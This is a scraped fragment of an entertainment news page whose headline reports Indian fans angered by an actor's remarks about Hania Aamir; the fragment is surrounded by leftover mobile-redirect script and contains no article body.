
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&location.replace("https:
…
ENTERTAINMENT
Indian fans also angry over Indian actor’s
inappropriate words against Hania Aamir
Hina Khan
Apr 30, 2025
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|iPod|Mobile|Table
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&location.replace("https:
…